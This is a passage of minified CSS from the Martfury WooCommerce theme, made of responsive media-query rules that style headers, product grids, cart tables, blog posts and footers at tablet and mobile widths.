.mf_empty_space_md{display:block}body .martfury-empty-space .mf_empty_space_lg,body .martfury-empty-space .mf_empty_space_xs{display:none}.martfury-icons-list ul li{width:49%;margin:10px 0;justify-content:left;padding:0}.martfury-icons-list ul li:nth-child(2n):after{display:none}.mf-products-of-category .images-slider{display:none}.mf-products-of-category .cats-info{width:25%}.mf-products-of-category .products-box{width:75%;border-left:1px solid #e1e1e1}.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .mf-compare-button{display:none}.mf-category-tabs .tabs-content ul li{width:16.66%}.mf-products-of-category-2 .products-side ul.products li.product:last-child{display:none}.mf-products-of-category-2 .slick-dots{margin-bottom:20px!important}.mf-products-carousel:not(.mf-product-deals-day) .cat-header{display:block}.mf-products-carousel:not(.mf-product-deals-day) .cat-header .extra-links{margin-top:15px}.mf-products-list .cat-header{display:block}.mf-products-list .cat-header .extra-links{margin-top:15px}.mf-products-grid .cat-header{display:block}.mf-products-grid .cat-header .tabs-header-nav{margin-top:15px}.mf-banner-large .banner-content .desc br{display:none}.martfury-faq_group .faq-item{margin-bottom:40px}}@media (max-width:1199px) and (min-width:992px){.mf-products-list ul.products li.product.un-4-cols{width:33.33%}}@media (max-width:991px) and (min-width:768px){.mf-products-list.woocommerce ul.products li.product.un-4-cols,.mf-products-list.woocommerce ul.products li.product.un-3-cols{width:50%}.mf-products-list.woocommerce ul.products li.product.un-4-cols:nth-child(3n+1),.mf-products-list.woocommerce ul.products li.product.un-3-cols:nth-child(3n+1){clear:none}.mf-products-list.woocommerce ul.products li.product.un-4-cols:nth-child(2n+1),.mf-products-list.woocommerce ul.products li.product.un-3-cols:nth-child(2n+1){clear:both}}@media (max-width:1024px) and (min-width:768px){.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown{justify-content:flex-start}}@media (max-width:991px){.site-header .header-extras{width:auto}.site-header .header-extras .product-extra-search{display:none}.site-header .header-extras .extras-menu>li .extra-icon{font-size:24px}.site-header .header-extras .menu-item-account.logined{text-align:right}.site-header .header-extras .menu-item-account.logined>a{width:auto}.site-header .header-extras .menu-item-account.logined.avatar>a{width:30px}.site-header .header-extras .menu-item-account ul{display:none}.site-header .header-extras .menu-item-cart .mini-cart-content{display:none}.site-header .header-extras .menu-item-cart>a:after{display:none}.site-header .header-extras .menu-item-account>a:after{display:none}.site-header .header-logo{width:50%}.site-header .header-row{justify-content:space-between}.site-header.has-hot-words .header-logo,.site-header.has-hot-words .extras-menu{margin-top:0}.site-header.has-hot-words .mobile-menu-row{align-items:flex-start}.site-header.has-hot-words .mobile-menu-row .mf-toggle-menu{margin-top:6px}.site-header .mobile-menu{padding:0 0 15px}.site-header .mobile-menu .search-submit{width:60px;overflow:hidden;border-radius:0;padding:0;min-width:auto}.site-header .mobile-menu .search-submit:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;display:block;height:42px;line-height:42px;font-size:20px}.site-header .mobile-menu-row{display:flex;align-items:center}.site-header .mobile-menu-row .mf-toggle-menu{font-size:30px;color:var(--mf-dark-color);display:block;line-height:1;padding-left:30px;padding-right:20px}#site-header .header-logo .d-logo{max-width:100%;margin-right:0}.site-header .product-extra-search .product-cat{display:none}.site-header .product-extra-search .search-field{border-left:1px solid #ccc}.primary-mobile-nav{z-index:999999;display:block}.site-header .martfury-container .header-extras,.site-header .martfury-container .mr-header-menu{width:auto}.site-header .martfury-container .header-logo{width:50%}.header-layout-5 .site-header .mobile-menu-row .mf-toggle-menu{color:#fff}.sticky-header .site-header.minimized .header-main{position:static}.sticky-header .site-header.minimized .mobile-menu{position:fixed;top:0;left:0;right:0;z-index:9999;padding-top:10px;padding-bottom:10px;background-color:#fff;-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-animation-duration:.25s;animation-duration:.25s;border-bottom:1px solid #e1e1e1}.sticky-header .site-header.minimized .header-mobile-v1 .header-main{position:fixed;top:0;padding-left:15px;padding-right:15px;border-bottom:none}.sticky-header .site-header.minimized .header-mobile-v1 .mobile-menu{position:static}.sticky-header.sticky-header-bottom .site-header.minimized .header-mobile-v1 .header-main{position:static}.sticky-header.sticky-header-bottom .site-header.minimized .header-mobile-v1 .mobile-menu{position:fixed;padding-left:15px;padding-right:15px}.header-layout-3 .site-header .mobile-menu,.header-layout-4 .site-header .mobile-menu,.header-layout-5 .site-header .mobile-menu{border-color:rgba(255,255,255,.15)}.header-layout-9 .site-header .mobile-menu-row .mf-toggle-menu{padding-left:0}.header-layout-9 .site-header .product-extra-search .search-submit{min-width:auto}.header-layout-9 .site-header .product-extra-search .search-field{border-radius:5px}.container{padding-left:15px;padding-right:15px}.container .container{padding-left:0;padding-right:0}input[type="text"]{-webkit-appearance:none;appearance:none;border-radius:0}.topbar{background-color:#f4f5f5}.top-promotion{display:none}.mf-catalog-brands .brand-item{width:33.33%;margin:10px 0}.woocommerce ul.products{margin-left:-10px;margin-right:-10px}.woocommerce ul.products li.product{padding-right:10px;padding-left:10px}.woocommerce ul.products li.product .product-inner{padding:0;border:none}.woocommerce ul.products li.product .mf-product-details-hover{padding:0;border:none;left:0;right:0}.woocommerce ul.products li.product .product-inner .mf-product-content,.woocommerce ul.products li.product .product-inner .mf-product-price-box{display:none}.woocommerce ul.products li.product .product-inner .mf-product-details-hover{position:static;opacity:1;min-height:auto;display:block}.woocommerce ul.products li.product .product-inner .mf-product-details-hover .mf-rating{display:flex}.product_loop-no-hover ul.products li.product .product-inner .mf-product-content,.product_loop-no-hover ul.products li.product .product-inner .mf-product-price-box{display:block}.mf-product-deals-grid ul.products{margin-right:0;margin-left:0}.shop-view-list ul.products:not(.slick-slider) li.product .product-inner .mf-product-content,.shop-view-list ul.products:not(.slick-slider) li.product .product-inner .mf-product-price-box,.shop-view-list .wcfmmp-store-page-wrap ul.products:not(.slick-slider) li.product .product-inner .mf-product-content,.shop-view-list .wcfmmp-store-page-wrap ul.products:not(.slick-slider) li.product .product-inner .mf-product-price-box{display:block}.shop-view-list ul.products:not(.slick-slider) li.product .product-inner .mf-product-details-hover,.shop-view-list .wcfmmp-store-page-wrap ul.products:not(.slick-slider) li.product .product-inner .mf-product-details-hover{position:absolute;background-color:transparent!important;display:none}.shop-view-list ul.products:not(.slick-slider) li.product .product-inner .mf-product-details-hover .mf-rating,.shop-view-list .wcfmmp-store-page-wrap ul.products:not(.slick-slider) li.product .product-inner .mf-product-details-hover .mf-rating{display:none}.shop-view-list ul.products:not(.slick-slider) li.product .product-inner .mf-product-details-hover .mf-attr-swatches,.shop-view-list .wcfmmp-store-page-wrap ul.products:not(.slick-slider) li.product .product-inner .mf-product-details-hover .mf-attr-swatches{opacity:0}.mf-products-of-category .products-box ul.products li .mf-product-details-hover,.mf-products-list ul.products li.product .product-inner .mf-product-content,.mf-products-list ul.products li.product .product-inner .mf-product-price-box{display:block}.mf-catalog-top-categories .col-top-categories{margin-top:20px}.mf-catalog-top-categories .top-categories-list .categories-list>li{position:relative}.mf-catalog-top-categories .top-categories-list .categories-list>li .cat-menu-close{display:block}.mf-catalog-top-categories .top-categories-list .categories-list>li.opened .cat-menu-close i:before{content:"\e939"}.mf-catalog-top-categories .top-categories-list .categories-list .sub-categories{display:none;position:static;transform:scaleX(1);opacity:1;border:none}.mf-catalog-top-categories .top-categories-grid .col-cat:last-child,.mf-catalog-top-categories .top-categories-grid .col-cat:nth-child(3n){border-right:1px solid rgba(141,141,141,.15)}.mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(1),.mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(2),.mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(3){border-bottom:1px solid rgba(141,141,141,.15)}.mf-other-categories .categories-list .col-cat{width:33.33%}.mf-other-categories .categories-list .col-cat:nth-child(3n+1){clear:both}.site-content .widgets-area{margin-top:50px}.mf-product-layout-4 .widgets-area{margin-top:0}.mf-recently-products .product-list li .product-info{display:none!important}.martfury-newletter .form-area{padding:30px}.martfury-newletter.no-image .form-area{padding-right:30px}.mf-product-fbt ul.products li.product{width:50%}.mf-product-fbt ul.products li.product:nth-child(3n+1){clear:none}.woocommerce-cart table.shop_table tr .product-price,.woocommerce-cart table.shop_table tr .product-thumbnail,.woocommerce-cart table.shop_table tr .product-subtotal{display:none}.woocommerce-cart .woocommerce table.shop_table td.product-name{padding-top:10px}.woocommerce-cart .woocommerce table.shop_table td.product-name .product-detail-mobile{display:block;margin-top:5px}.woocommerce-cart .woocommerce table.shop_table td.product-name .product-detail-mobile .woocommerce-Price-amount,.woocommerce-cart .woocommerce table.shop_table td.product-name .product-detail-mobile label{display:inline-block}.woocommerce-cart .woocommerce table.shop_table td.product-name .product-detail-mobile .product-item{padding:3px 0;display:flex;align-items:center;flex-wrap:wrap}.woocommerce-cart .woocommerce table.shop_table td.product-name .product-detail-mobile .product-item label{padding-right:5px;font-weight:400;color:#999}.woocommerce-cart .woocommerce table.shop_table td.product-name .product-detail-mobile .product-item .quantity{display:inline-block}.woocommerce-cart .woocommerce table.shop_table td.product-name .product-detail-mobile .product-item-qty{margin-bottom:5px}.woocommerce-cart .woocommerce table.shop_table td.product-name .product-detail-mobile .product-item-qty .quantity .label{display:none}.single-product-layout-6.woocommerce div.product form.cart .actions-button{width:100%;float:left}.single-product-layout-6.woocommerce div.product form.cart .buy_now_button{float:left;margin-right:30px}.site-footer .footer-links .widget_nav_menu{margin-bottom:25px}.site-footer .footer-links .widget_nav_menu .widget-title{display:block;margin-bottom:5px}.site-footer .footer-links .widget_nav_menu ul{display:block;margin-left:-10px;margin-right:-10px}.site-footer .footer-widgets{padding-bottom:50px}.site-footer .footer-widgets .footer-sidebar{width:50%;max-width:50%!important;margin-bottom:30px}.mf-category-tabs .tabs-content ul li{width:25%}.mf-banners-grid{margin-left:0}.mf-banners-grid .l-banners{width:100%}.mf-banners-grid .l-banners .item-large:last-child{display:none}.mf-banners-grid .r-banners{display:none}.mf-banners-grid-2{margin-left:0}.mf-banners-grid-2 .r-banners{display:none}.mf-products-of-category-2 .cats-header{display:block}.mf-products-of-category-2 .cats-header .extra-links{margin-top:10px;flex-wrap:wrap}.mf-products-of-category-2 .mf-products-tabs{margin-top:20px;padding-left:15px;padding-right:15px}.mf-products-of-category-2 .images-slider{padding:15px}.mf-products-of-category-2 .products-cat{display:block}.mf-products-of-category-2 .products-side{padding:0 20px;margin-top:40px}.mf-products-of-category-2 .products-side ul.products li.product:last-child{display:flex}.mf-products-of-category-2 .products-side .link{margin-bottom:20px;justify-content:flex-start}.mf-entry-product-header .entry-left,.mf-entry-product-header .social-links{max-width:100%;float:none}.mf-entry-product-header .social-links{margin:10px 0}.woocommerce div.product .woocommerce-product-gallery,.woocommerce div.product .entry-summary{width:100%;float:none;padding-left:0}.woocommerce div.product .entry-summary{margin-top:40px}.woocommerce .mf-single-product.mf-product-sidebar div.images,.woocommerce .mf-single-product.mf-product-sidebar .entry-summary{width:100%;float:none;padding-left:0}.woocommerce .mf-single-product.mf-product-sidebar div.images .flex-control-nav,.woocommerce .mf-single-product.mf-product-sidebar .entry-summary .flex-control-nav{max-width:400px}.woocommerce .mf-single-product.mf-product-layout-3 .woocommerce-product-gallery,.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary{width:100%;float:none}.woocommerce .mf-single-product.mf-product-layout-3 div.images img{width:auto}.woocommerce-cart .woocommerce .coupon{margin-bottom:20px}.woocommerce-checkout .col-form-coupon,.woocommerce-checkout .col-form-login{margin-bottom:0}.martfury-journey .journey-wrapper,.martfury-journey-els .journey-wrapper{width:100%;max-width:100%;left:0!important;padding:20px}.martfury-journey .journey-wrapper:before,.martfury-journey-els .journey-wrapper:before{display:none}.martfury-journey .journey-content,.martfury-journey-els .journey-content{position:relative}.martfury-journey ul,.martfury-journey-els ul{width:100%;flex-wrap:wrap}.martfury-process .process-step:before{left:67px}.martfury-process .process-step .step{left:15px;transform:none}.martfury-process .process-content{padding-left:120px;flex-direction:column!important}.martfury-process .process-image{text-align:left}.mf-taxs-list ul li{padding-left:10px;padding-right:10px}.mf-taxs-list ul li a{font-size:16px}.blog-wapper:nth-child(3n+1){clear:none}.blog-wapper:nth-child(2n+1){clear:both}.blog-wapper.post-item-list.format-video,.blog-wapper.post-item-list.format-gallery,.blog-wapper.post-item-list.format-audio,.blog-wapper.post-item-list.format-standard,.blog-wapper.post-item-list.format-image{flex-wrap:wrap}.blog-wapper.post-item-list.format-video .entry-header,.blog-wapper.post-item-list.format-video .entry-content,.blog-wapper.post-item-list.format-gallery .entry-header,.blog-wapper.post-item-list.format-gallery .entry-content,.blog-wapper.post-item-list.format-audio .entry-header,.blog-wapper.post-item-list.format-audio .entry-content,.blog-wapper.post-item-list.format-standard .entry-header,.blog-wapper.post-item-list.format-standard .entry-content,.blog-wapper.post-item-list.format-image .entry-header,.blog-wapper.post-item-list.format-image .entry-content{width:100%}.single-post.content-sidebar .content-area,.blog-layout-small-thumb .content-area,.blog-layout-content-sidebar .content-area{padding-right:15px}.single-post.sidebar-content .content-area,.blog-layout-sidebar-content .content-area{padding-left:15px}.blog-layout-sidebar-content .blog-wapper:nth-child(2n+1),.blog-layout-content-sidebar .blog-wapper:nth-child(2n+1){clear:none}.comment-list .children{padding-left:0}.comment-respond .comment-form-email,.comment-respond .comment-form-author{padding-left:0;padding-right:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce .woocommerce-MyAccount-content{width:100%;float:none}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{margin-bottom:30px}.woocommerce-account .site-content{padding-bottom:50px}.mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery,.mf-product-deals-carousel.woocommerce .product .entry-summary{width:100%}.mf-products-of-category .cats-info h2,.mf-products-of-category .cats-info .cats-inner__heading{font-size:20px}.mf-catalog-categories .col-cat:nth-child(3n+1){clear:none}.mf-catalog-categories .col-cat:nth-child(2n+1){clear:both}.martfury-counter .counter,.martfury-counter-els .counter{font-size:36px}.woocommerce table.wishlist_table .product-stock-status{display:none}.woocommerce table.wishlist_table .product-add-to-cart{min-width:200px}.mf-quick-view-modal div.product .entry-summary{position:static;margin-top:0;padding:20px}.mf-quick-view-modal.open{z-index:99999}.mf-quick-view-modal .modal-content{max-height:100%;overflow:auto;width:85%;max-width:600px;right:0;left:auto;transform:none;top:0}.mf-quick-view-modal div.product form.cart div.quantity{width:100%;margin-right:0;margin-bottom:20px}.mf-quick-view-modal.woocommerce .ribbons .ribbon{left:0;right:auto;border-radius:0}.mf-quick-view-modal div.product .woocommerce-product-gallery{min-height:auto}.mf-banner-large .banner-row{display:block;margin:0}.mf-banner-large .banner-row:after{clear:both;content:"";display:block}.mf-banner-large .col-banner-content{padding:0}.mf-banner-large .banner-content,.mf-banner-large .banner-price{margin-left:0;padding:20px 20px 10px}.mf-banner-large .banner-image,.mf-banner-large .col-banner-price{padding-left:0;margin-top:10px}.mf-banner-large.layout-2 .banner-price,.mf-banner-large.layout-3 .banner-price{padding-left:20px}.woocommerce:not(.full-content) .shop-toolbar{display:flex;align-items:center;flex-wrap:wrap;width:100%}.woocommerce:not(.full-content) .shop-toolbar:after,.woocommerce:not(.full-content) .shop-toolbar:before{display:none}.woocommerce:not(.full-content) .shop-toolbar .woocommerce-ordering .current{min-width:100%}.woocommerce:not(.full-content) .shop-toolbar .woocommerce-ordering{order:2}.woocommerce:not(.full-content) .shop-toolbar .shop-view{order:3;justify-content:flex-end}.woocommerce:not(.full-content) .shop-toolbar .products-found,.woocommerce:not(.full-content) .shop-toolbar .shop-view,.woocommerce:not(.full-content) .shop-toolbar .woocommerce-ordering{width:33.33%}.woocommerce:not(.full-content) .shop-toolbar .mf-filter-mobile{width:10%;order:4;text-align:right;font-size:20px;color:#000;font-weight:700}.woocommerce:not(.full-content) .shop-toolbar.multiple .woocommerce-ordering{margin-right:0}.mf-product-deals-carousel ul.products{margin-left:0;margin-right:0}.mf-products-of-category .products-box ul.products li{padding-left:0;padding-right:0}.mf-products-of-category .products-box ul.products li.product .product-inner{padding:20px 20px 0}.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(3n+1){clear:both;border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(3n+2){border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(3n+3){border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n){border-right:1px solid #e1e1e1}.mf-products-tabs ul.products li.product .product-inner{margin-bottom:0}.woocommerce-checkout form.checkout .col-woo-checkout-details{margin-bottom:40px}.account-page-promotion .customer-login .martfury-login-promotion{max-width:100%}.account-page-promotion .customer-login .col-login-promotion{padding-left:15px;margin-top:50px}.martfury-icon-box-2 .box-item{width:33.33%!important}.martfury-images-grid.mf-brand-images .columns-10 .image-item{flex:0 0 20%;max-width:20%}.martfury-images-grid.mf-brand-images .columns-9 .image-item{flex:0 0 22.22222%;max-width:22.22222%}.martfury-images-grid.mf-brand-images .columns-8 .image-item{flex:0 0 25%;max-width:25%}.martfury-images-grid.mf-brand-images .columns-7 .image-item{flex:0 0 28.57143%;max-width:28.57143%}.martfury-images-grid.mf-brand-images .columns-6 .image-item{flex:0 0 33.33333%;max-width:33.33333%}.martfury-images-grid.mf-brand-images .columns-5 .image-item{flex:0 0 40%;max-width:40%}.martfury-images-grid.mf-brand-images .columns-4 .image-item{flex:0 0 50%;max-width:50%}.martfury-images-grid.mf-brand-images .columns-3 .image-item{flex:0 0 66.66667%;max-width:66.66667%}.martfury-images-grid.mf-brand-images .columns-2 .image-item{flex:0 0 100%;max-width:100%}.martfury-images-grid.mf-brand-images .columns-1 .image-item{flex:0 0 200%;max-width:200%}.martfury-images-grid.mf-brand-images .image-item{border-width:1px}.martfury-images-grid.mf-brand-images .columns-5 .image-item{flex:0 0 33.33%;max-width:33.33%}.woocommerce.dc-vendor-store .shop-toolbar .shop-view,.woocommerce.dc-vendor-store .shop-toolbar .products-found{width:50%}.search-results .site-content .blog-wapper .entry-header{width:55%}.search-results .site-content .blog-wapper .entry-content{width:45%}.mf-elementor-banner-app .banner-content{padding-left:0;max-width:50%;flex:0 0 50%}.mf-elementor-banner-app .banner-content .banner-image{display:none}.mf-elementor-banner-app .banner-content .banner-main-content{padding-left:30px}.mf-elementor-banner-app .banner-button{padding-right:30px}}@media (max-width:767px){body .martfury-empty-space .mf_empty_space_md,body .martfury-empty-space .mf_empty_space_lg{display:none}body .martfury-empty-space .mf_empty_space_xs{display:block}.site-header .header-extras .menu-item-account>a{height:30px;padding-top:4px;overflow:hidden;padding-left:0;width:24px}.site-header .header-extras .menu-item-account>a .extra-icon{position:static;display:block}.site-header .header-extras .menu-item-account>a img{margin-top:-4px}.site-header .header-extras .menu-item-account>a .login-text{display:none}.site-header .header-extras .menu-item-account>a.item-register{display:none}.martfury-container{padding-left:15px;padding-right:15px}.mf-recently-products.rv-full-width>.rv-container{padding-left:15px;padding-right:15px}.site-header .product-extra-search .hot-words-wrapper{display:none}.site-header .extras-menu .menu-item-hotline{display:none}h2.font-small-mobile{font-size:30px!important}.top-promotion .promotion-content{display:block}.top-promotion .promotion-content .promo-right{display:none}.top-promotion .promotion-content .promo-left{width:100%;justify-content:center;margin-right:0}.top-promotion .promotion-content .promo-link{justify-content:center;margin-top:15px}.mf-catalog-brands .brand-item{width:50%}.mf-catalog-banners .slick-arrow{display:none!important}.martfury-icons-list ul li{width:100%}.martfury-icons-list ul li:after{display:none}.mf-products-top-carousel .carousel-header{display:block}.mf-products-top-carousel .carousel-header .cats-list{margin-top:10px}.mf-products-top-carousel .slick-arrow{display:none!important}.mf-products-top-carousel .slick-dots{display:block!important}.mf-products-carousel.header-3 .cat-header .cat-title,.mf-product-deals-grid .cat-header .cat-title{font-size:16px}.mf-other-categories .categories-list .col-cat{width:50%}.mf-other-categories .categories-list .col-cat:nth-child(2n+1){clear:both}.mf-other-categories .categories-list .col-cat:nth-child(3n+1){clear:none}.mf-products-grid .cat-header .link{padding-left:0}.mf-product-deals-day .cat-header{display:block;padding-bottom:3px}.mf-product-deals-day .header-content{justify-content:space-between;flex-wrap:wrap}.mf-product-deals-day .header-content .cat-title{margin-right:0;font-size:20px;margin-bottom:10px}.mf-product-deals-day .header-countdown{display:inline-block;font-size:15px;margin-bottom:8px}.mf-product-deals-day .header-countdown .martfury-countdown{display:inline-block;padding-left:0}.mf-product-deals-day .header-countdown .martfury-countdown .digits{padding:0 6px}.mf-product-deals-day .header-countdown .martfury-countdown .digits:after{font-size:16px}.mf-product-deals-day .header-countdown .martfury-countdown .seconds .digits{min-width:30px}.mf-product-deals-day ul.slick-dots{margin-top:30px;margin-bottom:0}.elementor-page .mf-product-deals-day .header-countdown{margin-bottom:0}.elementor-page .mf-product-deals-day .cat-header .cat-title{margin-right:10px}.mf-image-box .box-title{font-size:14px}.mf-products-of-category{display:block}.mf-products-of-category .cats-info,.mf-products-of-category .products-box{width:100%}.mf-products-of-category .cats-info{padding:18px;border-bottom:1px solid #e1e1e1;flex-direction:row;flex-wrap:wrap}.mf-products-of-category .cats-info h2,.mf-products-of-category .cats-info .cats-inner__heading{margin-bottom:20px}.mf-products-of-category .cats-info .extra-links{display:flex;align-items:center;flex-wrap:wrap;margin:0 -10px}.mf-products-of-category .cats-info .extra-links li{margin:0;padding:5px 10px;line-height:1;position:relative}.mf-products-of-category .cats-info .footer-link{margin-top:15px}.mf-products-of-category .products-box ul.products li:nth-child(3n),.mf-products-of-category .products-box ul.products li:nth-child(3n+1),.mf-products-of-category .products-box ul.products li:nth-child(3n+2),.mf-products-of-category .products-box ul.products li:nth-child(3n+3){border:none}.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(2n+1),.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(2n+1){clear:both;border-top:1px solid #e1e1e1;border-right:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(2n+2),.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(2n+2){border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(2n),.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(2n){border-right:none}.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(1),.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(2),.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(1),.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(2){border-top:none}.mf-products-of-category.no-links-group .cats-info{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;flex-direction:row;padding-bottom:8px}.mf-products-of-category.no-links-group .cats-info h2{margin-bottom:10px}.mf-products-of-category.no-links-group .extra-links{display:none}.mf-products-of-category.no-links-group .footer-link{margin-top:0;margin-bottom:8px}.mf-products-of-category.no-banners-carousel .products-box{width:100%;border-left:none}.elementor-page .mf-products-of-category .cats-info{margin-top:0}.elementor-page .mf-products-of-category .cats-info .extra-links{margin:0}.elementor-page .mf-products-of-category .cats-info .extra-links li{padding-left:0;padding-right:15px}.elementor-page .mf-products-of-category .cats-info .footer-link{margin-top:0}.mf-products-of-category .cats-info .mf-recently-products.footer-recently-viewed{padding-top:50px;padding-bottom:60px}.mf-products-tabs .tabs-header{display:block}.mf-products-tabs .tabs-header .tabs-header-nav{display:block;margin-top:10px}.mf-products-tabs .tabs-header .tabs-nav{display:block;margin:0 -10px 5px}.mf-products-tabs .tabs-header .tabs-nav li{padding:0 10px}.mf-products-tabs .tabs-header .link{padding-left:0}.mf-recently-products .recently-header .title{font-size:20px}.mf-category-tabs .tabs-header ul{padding-left:40px;padding-right:40px}.mf-category-tabs .tabs-header .slick-arrow{font-size:18px}.mf-category-tabs .tabs-header .slick-prev-arrow{left:15px}.mf-category-tabs .tabs-header .slick-next-arrow{right:15px}.mf-category-tabs .tabs-content{padding:5px 5px 20px}.mf-product-deals-carousel .cat-header .slick-arrow{padding-left:0;padding-right:15px}.mf-product-deals-carousel .cat-header .slick-arrow:last-child{padding-right:0}.mf-category-box .cat-header{display:block}.mf-category-box .cat-header .extra-links{margin:5px -10px 0}.mf-category-box .cat-header .extra-links li{padding:0 10px}.martfury-images-grid .images-list li{width:50%}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-content,.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-sidebar{width:100%;padding:15px}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary{display:block}.woocommerce .mf-single-product.mf-product-layout-3 .entry-summary-sidebar{margin-top:30px}.woocommerce .mf-single-product.mf-product-layout-3 .cart .actions-button{justify-content:center}.woocommerce #review_form #respond .comment-form-author,.woocommerce #review_form #respond .comment-form-email{width:100%;padding-left:0;padding-right:0}.woocommerce #reviews .bar-rating .star-item .sbar{min-width:150px}.woocommerce.shop-view-list ul.products li.product:not(.slick-slider) .product-inner{display:block}.woocommerce.shop-view-list ul.products li.product:not(.slick-slider) .mf-product-thumbnail,.woocommerce.shop-view-list ul.products li.product:not(.slick-slider) .mf-product-details{width:100%}.woocommerce.shop-view-list ul.products li.product:not(.slick-slider) .mf-product-details{display:block;padding-left:0}.woocommerce.shop-view-list ul.products li.product:not(.slick-slider) .mf-product-details .mf-product-content{width:100%;padding-right:0;margin-bottom:20px}.woocommerce.shop-view-list ul.products li.product:not(.slick-slider) .mf-product-details .mf-product-price-box{max-width:100%;float:none;clear:both}.single-product-layout-6.woocommerce div.product form.cart .actions-button{display:block}.single-product-layout-6.woocommerce div.product form.cart .buy_now_button{float:none;margin-right:0;width:100%}.martfury-newletter .form-title{font-size:20px}.martfury-newletter .form-desc{font-size:14px}.footer-history-products{display:none}.site-footer .footer-widgets{margin:0}.site-footer .footer-widgets .footer-sidebar{width:100%;max-width:100%!important;padding:0}.site-footer .footer-widgets .footer-sidebar .widget_nav_menu .clicked{display:none}.site-footer .footer-widgets .footer-sidebar .widget_nav_menu .active+.clicked{display:block!important;opacity:1!important;overflow:auto!important}.widget .mc4wp-form .mc4wp-form-fields{flex-wrap:wrap}.site-footer .footer-widgets .widget .mc4wp-form input[type=email]{width:100%;border:1px solid #ccc;border-radius:0}.widget .mc4wp-form input[type="submit"]{width:100%;margin-top:15px}.footer-layout .footer-payments{display:block;text-align:center}.footer-layout .footer-payments .payments{margin-top:15px}.footer-layout .footer-info .info-item{width:100%;max-width:100%;justify-content:flex-start}.woocommerce-cart .woocommerce table.shop_table td.product-name .product-detail-mobile .product-item .quantity{display:block}.woocommerce-cart .woocommerce table.shop_table td.product-name{min-width:210px}.woocommerce-cart .woocommerce table.shop_table td.product-name a{font-size:14px}.woocommerce-cart .woocommerce table.shop_table td.product-name dl.variation dt{float:none}.woocommerce-cart .woocommerce table.shop_table td.product-thumbnail{padding-left:10px;width:100px}.woocommerce-cart .woocommerce table.shop_table td.product-name dl.variation dd{display:inline-block}.woocommerce table.shop_table tr td.product-name .woocommerce-Price-amount,.woocommerce table.shop_table tbody td.product-name .woocommerce-Price-amount{display:block}.martfury-journey ul a,.martfury-journey-els ul a{font-size:14px}.martfury-journey ul a span,.martfury-journey-els ul a span{width:20px;height:20px;bottom:4px}.woocommerce table.wishlist_table .product-name .product-price,.woocommerce table.wishlist_table .product-name .product-add-to-cart{display:block}.woocommerce table.wishlist_table .product-name .product-add-to-cart .ajax_add_to_cart.loading:after{top:16px}.woocommerce table.wishlist_table .product-price,.woocommerce table.wishlist_table .product-add-to-cart{display:none}.woocommerce table.wishlist_table .product-price{padding:10px 0}.woocommerce table.wishlist_table .product-price del,.woocommerce table.wishlist_table .product-price ins{display:inline-block}.martfury-map-shortcode .mf-map{max-height:320px}.martfury-faq_group .g-title{margin-bottom:20px}.martfury-faq_group .title{margin-left:0;margin-bottom:5px}.martfury-faq_group .faq-item{margin-bottom:30px}.martfury-coming-soon .timer{min-width:auto;padding-left:15px;padding-right:15px}.martfury-coming-soon .timer .digits{font-size:24px}.error-404 .page-content .page-title{font-size:24px}.error-404 .page-content p{font-size:14px}.martfury-process .process-step{padding:0}.martfury-process .process-step:before{left:44px}.martfury-process .process-step .step{width:60px;height:60px;line-height:60px;font-size:30px}.martfury-process .process-image{display:none}.martfury-process .process-content{padding-left:80px;padding-bottom:60px}.blog-wapper.post-item-list.format-video .entry-content,.blog-wapper.post-item-list.format-gallery .entry-content,.blog-wapper.post-item-list.format-audio .entry-content,.blog-wapper.post-item-list.format-standard .entry-content,.blog-wapper.post-item-list.format-image .entry-content{padding:30px}.blog-wapper.post-item-list.format-link .entry-header{padding:30px}.single-post .entry-format.format-link{padding:30px}blockquote{font-size:16px;padding-left:20px}.blog-wapper{flex-wrap:wrap}.blog-wapper.post-item-small-thumb .entry-header{margin-bottom:15px}.blog-wapper.post-item-small-thumb .entry-header .entry-image img{height:auto}.blog-wapper.post-item-small-thumb .entry-header,.blog-wapper.post-item-small-thumb .entry-content{width:100%}.blog-wapper.post-item-small-thumb.format-link .entry-header{padding:30px}.single-post-header .entry-title{font-size:24px}.single-post-header.layout-2{padding-top:80px;padding-bottom:80px}.single-post .post-author-box{padding:30px}.single-post .post-author-box .post-author-avatar{width:100%;margin-bottom:15px}.single-post .post-author-box .post-author-desc{padding-left:0}.single-post.single-post-layout-3 .post-author-box,.single-post.single-post-layout-4 .post-author-box{padding:30px}.single-post .post-navigation .nav-previous,.single-post .post-navigation .nav-next{width:100%;float:none;margin-bottom:15px;text-align:left}.search-results .site-content .blog-wapper .entry-header,.search-results .site-content .blog-wapper .entry-content{width:100%}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .woocommerce-orders-table__header-order-total,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-total,.woocommerce-account 